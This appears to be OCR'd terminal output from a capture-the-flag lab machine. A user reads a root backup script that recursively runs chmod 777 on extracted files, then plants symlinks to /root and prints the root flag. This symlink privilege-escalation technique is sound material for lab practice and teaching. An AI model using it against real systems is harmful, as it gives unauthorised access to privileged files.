 File Edit View Bookmarks Settings Help
munchlist x86_64-linux-gnu-elfedit
myisamchk x86_64-linux-gnu-gprof
myisam_ftdump x86_64-linux-gnu-ld
myisamlog x86_64-linux-gnu-ld.bfd
myisampack x86_64-linux-gnu-ld.gold
my_print_defaults x86_64-linux-gnu-nm
mysql x86_64-linux-gnu-objcopy
mysqlaccess x86_64-linux-gnu-objdump
mysqladmin x86_64-linux-gnu-ranlib
mysqlanalyze x86_64-linux-gnu-readelf
mysqlbinlog x86_64-linux-gnu-size
mysqlcheck x86_64-linux-gnu-strings
mysql_convert_table_format x86_64-linux-gnu-strip
mysqld_multi xargs
mysqld_safe xauth
mysqld_safe_helper xdg-user-dir
mysqldump xdg-user-dirs-update
mysqldumpslow xsubpp
mysql_embedded xxd
mysql_find_rows xz
mysql_fix_extensions xzcat
mysqlhotcopy xzcmp
mysqlimport xzdiff
mysql_install_db xzegrep
mysqloptimize xzfgrep
mysql_plugin xzgrep
mysqlrepair xzless
mysqlreport xzmore
mysql_secure_installation yes
mysql_setpermission zdump
mysqlshow zipdetails
mysqlslap zipgrep
mysql_tzinfo_to_sql zipinfo
mysql_upgrade
giovanni@teacher:/usr/bin$ cat backup.sh
cat backup.sh
#!/bin/bash
cd /home/giovanni/work;
tar -czvf tmp/backup_courses.tar.gz courses/*;
cd tmp;
tar -xf backup_courses.tar.gz;
chmod 777 * -R;
giovanni@teacher:/usr/bin$ cd
cd
giovanni@teacher:~$ cd work
cd work
giovanni@teacher:~/work$ ln -s /root tmp
ln -s /root tmp
ln: failed to create symbolic link 'tmp': File exists
giovanni@teacher:~/work$ cd
cd
giovanni@teacher:~$ ln -s /root tmp
ln -s /root tmp
giovanni@teacher:~$ ls
ls
tmp user.txt work
giovanni@teacher:~$ cd tmp
cd tmp
giovanni@teacher:~/tmp$ ls
ls
root.txt
giovanni@teacher:~/tmp$ cat root.txt
cat root.txt
4f3a83b42ac7723a508b8ace7b8b1209
giovanni@teacher:~/tmp$